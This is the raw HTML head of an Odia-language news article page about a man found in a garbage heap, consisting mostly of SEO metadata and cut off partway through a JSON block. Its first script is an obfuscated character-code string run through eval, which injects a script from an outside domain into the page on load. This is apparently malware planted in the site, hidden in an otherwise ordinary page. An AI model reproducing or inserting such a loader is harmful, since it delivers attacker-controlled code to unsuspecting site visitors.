

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/
body_size: 25622
content:
    <!doctype html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
    <head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">

        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<meta name="description" content="ଗ୍ରେଟର୍ ନୋଏଡାର ଏକ ଅଳିଆ ଗଦାରେ ଜଣେ ବ୍ୟକ୍ତି ଗତ ଛଅ ମାସ ଯାଏଁ ପଡିଥିଲା , ଆଖପାଖ ଲୋକେ ତାକୁ ପାଗଳ ଭାବୁଥିଲେ । ଓ ଦେଖିକରି ଚାଲିଯାଉଥିଲେ , ଏମିତି ରାସ୍ତାରେ ଯାଉଥିବା ଜଣେ ବ୍ୟକ୍ତି ସେହି ରାସ୍ତାରେ ଯାଉଥିଲା । ସେ ଅନ୍ୟ ମାନଙ୍କ ପରି ସେଠାରୁ ଦେଖି ଚାଲିଯାଇନଥିଲା । ସେ ତା ପାଖରେ ଅଟକିଥିଲା । ଓ କିଛି ଘଣ୍ଟା ମଧ୍ୟରେ ତାର ପରିଜନଙ୍କ ପାଖରେ ପହଞ୍ଚାଇଦେଲା । ଯେଉଁ" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Odia Express - Leading Odia News Portal of Odisha" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ଅଳିଆ ଗଦାରେ ୬ ମାସ ଯାଏଁ ପଡିରହିଥିଲା ଏହି ବ୍ୟକ୍ତି ,ସମସ୍ତେ ଭାବୁଥିଲେ ପାଗଳ ବୋଲି, କିନ୍ତୁ ସତ କଥା ଜାଣିବା ବେଳକୁ ସମସ୍ତେ ଆଶ୍ଚର୍ଯ୍ୟ ହେଇ ରହିଗଲେ.. - Odia Express" />
		<meta property="og:description" content="ଗ୍ରେଟର୍ ନୋଏଡାର ଏକ ଅଳିଆ ଗଦାରେ ଜଣେ ବ୍ୟକ୍ତି ଗତ ଛଅ ମାସ ଯାଏଁ ପଡିଥିଲା , ଆଖପାଖ ଲୋକେ ତାକୁ ପାଗଳ ଭାବୁଥିଲେ । ଓ ଦେଖିକରି ଚାଲିଯାଉଥିଲେ , ଏମିତି ରାସ୍ତାରେ ଯାଉଥିବା ଜଣେ ବ୍ୟକ୍ତି ସେହି ରାସ୍ତାରେ ଯାଉଥିଲା । ସେ ଅନ୍ୟ ମାନଙ୍କ ପରି ସେଠାରୁ ଦେଖି ଚାଲିଯାଇନଥିଲା । ସେ ତା ପାଖରେ ଅଟକିଥିଲା । ଓ କିଛି ଘଣ୍ଟା ମଧ୍ୟରେ ତାର ପରିଜନଙ୍କ ପାଖରେ ପହଞ୍ଚାଇଦେଲା । ଯେଉଁ" />
		<meta property="og:url" content="https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/" />
		<meta property="og:image" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<meta property="og:image:secure_url" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<meta property="og:image:width" content="100" />
		<meta property="og:image:height" content="130" />
		<meta property="article:published_time" content="2019-07-15T02:15:44+00:00" />
		<meta property="article:modified_time" content="2019-07-15T02:15:44+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ଅଳିଆ ଗଦାରେ ୬ ମାସ ଯାଏଁ ପଡିରହିଥିଲା ଏହି ବ୍ୟକ୍ତି ,ସମସ୍ତେ ଭାବୁଥିଲେ ପାଗଳ ବୋଲି, କିନ୍ତୁ ସତ କଥା ଜାଣିବା ବେଳକୁ ସମସ୍ତେ ଆଶ୍ଚର୍ଯ୍ୟ ହେଇ ରହିଗଲେ.. - Odia Express" />
		<meta name="twitter:description" content="ଗ୍ରେଟର୍ ନୋଏଡାର ଏକ ଅଳିଆ ଗଦାରେ ଜଣେ ବ୍ୟକ୍ତି ଗତ ଛଅ ମାସ ଯାଏଁ ପଡିଥିଲା , ଆଖପାଖ ଲୋକେ ତାକୁ ପାଗଳ ଭାବୁଥିଲେ । ଓ ଦେଖିକରି ଚାଲିଯାଉଥିଲେ , ଏମିତି ରାସ୍ତାରେ ଯାଉଥିବା ଜଣେ ବ୍ୟକ୍ତି ସେହି ରାସ୍ତାରେ ଯାଉଥିଲା । ସେ ଅନ୍ୟ ମାନଙ୍କ ପରି ସେଠାରୁ ଦେଖି ଚାଲିଯାଇନଥିଲା । ସେ ତା ପାଖରେ ଅଟକିଥିଲା । ଓ କିଛି ଘଣ୍ଟା ମଧ୍ୟରେ ତାର ପରିଜନଙ୍କ ପାଖରେ ପହଞ୍ଚାଇଦେଲା । ଯେଉଁ" />
		<meta name="twitter:image" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs\/#blogposting","name":"\u0b05\u0b33\u0b3f\u0b06 \u0b17\u0b26\u0b3e\u0b30\u0b47 \u0b6c \u0b2e\u0b3e\u0b38 \u0b2f\u0b3e\u0b0f\u0b01 \u0b2a\u0b21\u0b3f\u0b30\u0b39\u0b3f\u0b25\u0b3f\u0b32\u0b3e \u0b0f\u0b39\u0b3f \u0b2c\u0b4d\u0b5f\u0b15\u0b4d\u0b24\u0b3f ,\u0b38\u0b2e\u0b38\u0b4d\u0b24\u0b47 \u0b2d\u0b3e\u0b2c\u0b41\u0b25\u0b3f\u0b32\u0b47 \u0b2a\u0b3e\u0b17\u0b33 \u0b2c\u0b4b\u0b32\u0b3f, \u0b15\u0b3f\u0b28\u0b4d\u0b24\u0b41 \u0b38\u0b24 \u0b15\u0b25\u0b3e \u0b1c\u0b3e\u0b23\u0b3f\u0b2c\u0b3e \u0b2c\u0b47\u0b33\u0b15\u0b41 \u0b38\u0b2e\u0b38\u0b4d\u0b24\u0b47 \u0b06\u0b36\u0b4d\u0b1a\u0b30\u0b4d\u0b2f\u0b4d\u0b5f \u0b39\u0b47\u0b07 \u0b30\u0b39\u0b3f\u0b17\u0b32\u0b47.. - Odia Express","headline":"\u0b05\u0b33\u0b3f\u0b06 \u0b17\u0b26\u0b3e\u0b30\u0b47 \u0b6c \u0b2e\u0b3e\u0b38 \u0b2f\u0b3e\u0b0f\u0b01 \u0b2a\u0b21\u0b3f\u0b30\u0b39\u0b3f\u0b25\u0b3f\u0b32\u0b3e \u0b0f\u0b39\u0b3f \u0b2c\u0b4d\u0b5f\u0b15\u0b4d\u0b24\u0b3f ,\u0b38\u0b2e\u0b38\u0b4d\u0b24\u0b47 \u0b2d\u0b3e\u0b2c\u0b41\u0b25\u0b3f\u0b32\u0b47 \u0b2a\u0b3e\u0b17\u0b33 \u0b2c\u0b4b\u0b32\u0b3f, \u0b15\u0b3f\u0b28\u0b4d\u0b24\u0b41 \u0b38\u0b24 \u0b15\u0b25\u0b3e \u0b1c\u0b3e\u0b23\u0b3f\u0b2c\u0b3e \u0b2c\u0b47\u0b33\u0b15\u0b41 \u0b38\u0b2e\u0b38\u0b4d\u0b24\u0b47 \u0b06\u0b36\u0b4d\u0b1a\u0b30\u0b4d\u0b2f\u0b4d\u0b5f \u0b39\u0b47\u0b07 \u0b30\u0b39\u0b3f\u0b17\u0b32\u0b47..","author":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"publisher":{"@id":"https:\/\/www.odiaexpress.in\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2019\/07\/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs-23.04.19-3.jpg","width":700,"height":368},"datePublished":"2019-07-15T02:15:44+00:00","dateModified":"2019-07-15T02:15:44+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs\/#webpage"},"isPartOf":{"@id":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs\/#webpage"},"articleSection":"\u0b13\u0b21\u0b3f\u0b36\u0b3e"},{"@type":"BreadcrumbList","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/","name":"Home","description":"Leading Odia News Portal of Odisha","url":"https:\/\/www.odiaexpress.in\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/","name":"2019","url":"https:\/\/www.odiaexpress.in\/2019\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/07\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/","name":"July","url":"https:\/\/www.odiaexpress.in\/2019\/07\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/","name":"15","url":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/2019\/07\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs\/","name":"\u0b05\u0b33\u0b3f\u0b06 \u0b17\u0b26\u0b3e\u0b30\u0b47 \u0b6c \u0b2e\u0b3e\u0b38 \u0b2f\u0b3e\u0b0f\u0b01 \u0b2a\u0b21\u0b3f\u0b30\u0b39\u0b3f\u0b25\u0b3f\u0b32\u0b3e \u0b0f\u0b39\u0b3f \u0b2c\u0b4d\u0b5f\u0b15\u0b4d\u0b24\u0b3f ,\u0b38\u0b2e\u0b38\u0b4d\u0b24\u0b47 \u0b2d\u0b3e\u0b2c\u0b41\u0b25\u0b3f\u0b32\u0b47 \u0b2a\u0b3e\u0b17\u0b33 \u0b2c\u0b4b\u0b32\u0b3f, \u0b15\u0b3f\u0b28\u0b4d\u0b24\u0b41 \u0b38\u0b24 \u0b15\u0b25\u0b3e \u0b1c\u0b3e\u0b23\u0b3f\u0b2c\u0b3e \u0b2c\u0b47\u0b33\u0b15\u0b41 \u0b38\u0b2e\u0b38\u0b4d\u0b24\u0b47 \u0b06\u0b36\u0b4d\u0b1a\u0b30\u0b4d\u0b2f\u0b4d\u0b5f \u0b39\u0b47\u0b07 \u0b30\u0b39\u0b3f\u0b17\u0b32\u0b47..","description":"\u0b17\u0b4d\u0b30\u0b47\u0b1f\u0b30\u0b4d \u0b28\u0b4b\u0b0f\u0b21\u0b3e\u0b30 \u0b0f\u0b15 \u0b05\u0b33\u0b3f\u0b06 \u0b17\u0b26\u0b3e\u0b30\u0b47 \u0b1c\u0b23\u0b47 \u0b2c\u0b4d\u0b5f\u0b15\u0b4d\u0b24\u0b3f \u0b17\u0b24 \u0b1b\u0b05 \u0b2e\u0b3e\u0b38 \u0b2f\u0b3e\u0b0f\u0b01 \u0b2a\u0b21\u0b3f\u0b25\u0b3f\u0b32\u0b3e , \u0b06\u0b16\u0b2a\u0b3e\u0b16 \u0b32\u0b4b\u0b15\u0b47 \u0b24\u0b3e\u0b15\u0b41 \u0b2a\u0b3e\u0b17\u0b33 \u0b2d\u0b3e\u0b2c\u0b41\u0b25\u0b3f\u0b32\u0b47 \u0964 \u0b13 \u0b26\u0b47\u0b16\u0b3f\u0b15\u0b30\u0b3f \u0b1a\u0b3e\u0b32\u0b3f\u0b2f\u0b3e\u0b09\u0b25\u0b3f\u0b32\u0b47 , \u0b0f\u0b2e\u0b3f\u0b24\u0b3f \u0b30\u0b3e\u0b38\u0b4d\u0b24\u0b3e\u0b30\u0b47 \u0b2f\u0b3e\u0b09\u0b25\u0b3f\u0b2c\u0b3e \u0b1c\u0b23\u0b47 \u0b2c\u0b4d\u0b5f\u0b15\u0b4d\u0b24\u0b3f \u0b38\u0b47\u0b39\u0b3f \u0b30\u0b3e\u0b38\u0b4d\u0b24\u0b3e\u0b30\u0b47 \u0b2f\u0b3e\u0b09\u0b25\u0b3f\u0b32\u0b3e \u0964 \u0b38\u0b47 \u0b05\u0b28\u0b4d\u0b5f \u0b2e\u0b3e\u0b28\u0b19\u0b4d\u0b15 \u0b2a\u0b30\u0b3f \u0b38\u0b47\u0b20\u0b3e\u0b30\u0b41 \u0b26\u0b47\u0b16\u0b3f \u0b1a\u0b3e\u0b32\u0b3f\u0b2f\u0b3e\u0b07\u0b28\u0b25\u0b3f\u0b32\u0b3e \u0964 \u0b38\u0b47 \u0b24\u0b3e \u0b2a\u0b3e\u0b16\u0b30\u0b47 \u0b05\u0b1f\u0b15\u0b3f\u0b25\u0b3f\u0b32\u0b3e \u0964 \u0b13 \u0b15\u0b3f\u0b1b\u0b3f \u0b18\u0b23\u0b4d\u0b1f\u0b3e \u0b2e\u0b27\u0b4d\u0b5f\u0b30\u0b47 \u0b24\u0b3e\u0b30 \u0b2a\u0b30\u0b3f\u0b1c\u0b28\u0b19\u0b4d\u0b15 \u0b2a\u0b3e\u0b16\u0b30\u0b47 \u0b2a\u0b39\u0b1e\u0b4d\u0b1a\u0b3e\u0b07\u0b26\u0b47\u0b32\u0b3e \u0964 \u0b2f\u0b47\u0b09\u0b01","url":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs\/"},"previousItem":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.odiaexpress.in\/#organization","name":"Odia Express","url":"https:\/\/www.odiaexpress.in\/","logo":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2023\/04\/cropped-Odiya-Express-2-1.png","@id":"https:\/\/www.odiaexpress.in\/#organizationLogo","width":100,"height":130},"image":{"@id":"https:\/\/www.odiaexpress.in\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author","url":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/","name":"Odia Express","image":{"@type":"ImageObject","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","width":96,"height":96,"caption":"Odia Express"}},{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs\/#webpage","url":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs\/","name":"\u0b05\u0b33\u0b3f\u0b06 \u0b17\u0b26\u0b3e\u0b30\u0b47 \u0b6c \u0b2e\u0b3e\u0b38 \u0b2f\u0b3e\u0b0f\u0b01 \u0b2a\u0b21\u0b3f\u0b30\u0b39\u0b3f\u0b25\u0b3f\u0b32\u0b3e \u0b0f\u0b39\u0b3f \u0b2c\u0b4d\u0b5f\u0b15\u0b4d\u0b24\u0b3f ,\u0b38\u0b2e\u0b38\u0b4d\u0b24\u0b47 \u0b2d\u0b3e\u0b2c\u0b41\u0b25\u0b3f\u0b32\u0b47 \u0b2a\u0b3e\u0b17\u0b33 \u0b2c\u0b4b\u0b32\u0b3f, \u0b15\u0b3f\u0b28\u0b4d\u0b24\u0b41 \u0b38\u0b24 \u0b15\u0b25\u0b3e \u0b1c\u0b3e\u0b23\u0b3f\u0b2c\u0b3e \u0b2c\u0b47\u0b33\u0b15\u0b41 \u0b38\u0b2e\u0b38\u0b4d\u0b24\u0b47 \u0b06\u0b36\u0b4d\u0b1a\u0b30\u0b4d\u0b2f\u0b4d\u0b5f \u0b39\u0b47\u0b07 \u0b30\u0b39\u0b3f\u0b17\u0b32\u0b47.. - Odia Express","description":"\u0b17\u0b4d\u0b30\u0b47\u0b1f\u0b30\u0b4d \u0b28\u0b4b\u0b0f\u0b21\u0b3e\u0b30 \u0b0f\u0b15 \u0b05\u0b33\u0b3f\u0b06 \u0b17\u0b26\u0b3e\u0b30\u0b47 \u0b1c\u0b23\u0b47 \u0b2c\u0b4d\u0b5f\u0b15\u0b4d\u0b24\u0b3f \u0b17\u0b24 \u0b1b\u0b05 \u0b2e\u0b3e\u0b38 \u0b2f\u0b3e\u0b0f\u0b01 \u0b2a\u0b21\u0b3f\u0b25\u0b3f\u0b32\u0b3e , \u0b06\u0b16\u0b2a\u0b3e\u0b16 \u0b32\u0b4b\u0b15\u0b47 \u0b24\u0b3e\u0b15\u0b41 \u0b2a\u0b3e\u0b17\u0b33 \u0b2d\u0b3e\u0b2c\u0b41\u0b25\u0b3f\u0b32\u0b47 \u0964 \u0b13 \u0b26\u0b47\u0b16\u0b3f\u0b15\u0b30\u0b3f \u0b1a\u0b3e\u0b32\u0b3f\u0b2f\u0b3e\u0b09\u0b25\u0b3f\u0b32\u0b47 , \u0b0f\u0b2e\u0b3f\u0b24\u0b3f \u0b30\u0b3e\u0b38\u0b4d\u0b24\u0b3e\u0b30\u0b47 \u0b2f\u0b3e\u0b09\u0b25\u0b3f\u0b2c\u0b3e \u0b1c\u0b23\u0b47 \u0b2c\u0b4d\u0b5f\u0b15\u0b4d\u0b24\u0b3f \u0b38\u0b47\u0b39\u0b3f \u0b30\u0b3e\u0b38\u0b4d\u0b24\u0b3e\u0b30\u0b47 \u0b2f\u0b3e\u0b09\u0b25\u0b3f\u0b32\u0b3e \u0964 \u0b38\u0b47 \u0b05\u0b28\u0b4d\u0b5f \u0b2e\u0b3e\u0b28\u0b19\u0b4d\u0b15 \u0b2a\u0b30\u0b3f \u0b38\u0b47\u0b20\u0b3e\u0b30\u0b41 \u0b26\u0b47\u0b16\u0b3f \u0b1a\u0b3e\u0b32\u0b3f\u0b2f\u0b3e\u0b07\u0b28\u0b25\u0b3f\u0b32\u0b3e \u0964 \u0b38\u0b47 \u0b24\u0b3e \u0b2a\u0b3e\u0b16\u0b30\u0b47 \u0b05\u0b1f\u0b15\u0b3f\u0b25\u0b3f\u0b32\u0b3e \u0964 \u0b13 \u0b15\u0b3f\u0b1b\u0b3f \u0b18\u0b23\u0b4d\u0b1f\u0b3e \u0b2e\u0b27\u0b4d\u0b5f\u0b30\u0b47 \u0b24\u0b3e\u0b30 \u0b2a\u0b30\u0b3f\u0b1c\u0b28\u0b19\u0b4d\u0b15 \u0b2a\u0b3e\u0b16\u0b30\u0b47 \u0b2a\u0b39\u0b1e\u0b4d\u0b1a\u0b3e\u0b07\u0b26\u0b47\u0b32\u0b3e \u0964 \u0b2f\u0b47\u0b09\u0b01","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.odiaexpress.in\/#website"},"breadcrumb":{"@id":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs\/#breadcrumblist"},"author":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"creator":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2019\/07\/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs-23.04.19-3.jpg","@id":"https:\/\/www.odiaexpress.in\/#mainImage","width":700,"height":368},"primaryImageOfPage":{"@id":"https:\/\/www.odiaexpress.in\/2019\/07\/15\/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs\/#mainImage"},"datePublished":"2019-07-15T02:15:44+00:00","dateModified":"2019-07-15T02:15:44+00:00"},{"@type":"WebSite","@id":"https:\/\/www.odiaexpress.in\/#website","url":"https:\/\/www.odiaexpress.in\/","name":"Odia Express","description":"Leading Odia News Portal of Odisha","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.odiaexpress.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ଅଳିଆ ଗଦାରେ ୬ ମାସ ଯାଏଁ ପଡିରହିଥିଲା ଏହି ବ୍ୟକ୍ତି ,ସମସ୍ତେ ଭାବୁଥିଲେ ପାଗଳ ବୋଲି, କିନ୍ତୁ ସତ କଥା ଜାଣିବା ବେଳକୁ ସମସ୍ତେ ଆଶ୍ଚର୍ଯ୍ୟ ହେଇ ରହିଗଲେ.. - Odia Express</title>
	<link rel="canonical" href="https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ଅଳିଆ ଗଦାରେ ୬ ମାସ ଯାଏଁ ପଡିରହିଥିଲା ଏହି ବ୍ୟକ୍ତି ,ସମସ୍ତେ ଭାବୁଥିଲେ ପାଗଳ ବୋଲି, କିନ୍ତୁ ସତ କଥା ଜାଣିବା ବେଳକୁ ସମସ୍ତେ ଆଶ୍ଚର୍ଯ୍ୟ ହେଇ ରହିଗଲେ.. - Odia Express" />
	<meta property="og:description" content="ଗ୍ରେଟର୍ ନୋଏଡାର ଏକ ଅଳିଆ ଗଦାରେ ଜଣେ ବ୍ୟକ୍ତି ଗତ ଛଅ ମାସ ଯାଏଁ ପଡିଥିଲା , ଆଖପାଖ ଲୋକେ..." />
	<meta property="og:url" content="https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/" />
	<meta property="og:site_name" content="Odia Express" />
	<meta property="article:published_time" content="2019-07-15T02:15:44+00:00" />
	<meta property="og:image" content="https://www.odiaexpress.in/wp-content/uploads/2019/07/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs-23.04.19-3.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="368" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Odia Express" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Odia Express" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/#article","isPartOf":{"@id":"https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/"},"author":{"name":"Odia Express","@id":"https://www.odiaexpress.in/#/schema/person/79b6b082a27f0db5e320b25579ef8435"},"headline":"ଅଳିଆ ଗଦାରେ ୬ ମାସ ଯାଏଁ ପଡିରହିଥିଲା ଏହି ବ୍ୟକ୍ତି ,ସମସ୍ତେ ଭାବୁଥିଲେ ପାଗଳ ବୋଲି, କିନ୍ତୁ ସତ କଥା ଜାଣିବା ବେଳକୁ ସମସ୍ତେ ଆଶ୍ଚର୍ଯ୍ୟ ହେଇ ରହିଗଲେ..","datePublished":"2019-07-15T02:15:44+00:00","dateModified":"2019-07-15T02:15:44+00:00","mainEntityOfPage":{"@id":"https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/"},"wordCount":4,"commentCount":0,"publisher":{"@id":"https://www.odiaexpress.in/#organization"},"image":{"@id":"https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/#primaryimage"},"thumbnailUrl":"https://www.odiaexpress.in/wp-content/uploads/2019/07/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs-23.04.19-3.jpg","articleSection":["ଓଡିଶା"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/#respond"]}]},{"@type